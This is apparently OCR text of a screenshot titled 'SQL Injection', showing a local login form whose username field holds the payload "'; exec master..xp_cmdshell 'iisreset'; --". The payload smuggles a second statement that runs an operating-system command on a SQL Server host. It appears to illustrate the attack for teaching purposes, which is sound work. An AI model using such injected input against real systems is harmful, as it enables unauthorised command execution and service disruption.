 SQL Injection - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address C:\Documents and Settings\pankaj\Desktop\sqlinjection.html Go
User Name '; exec master..xp_cmdshell 'iisreset'; --
Password ********************
Submit Reset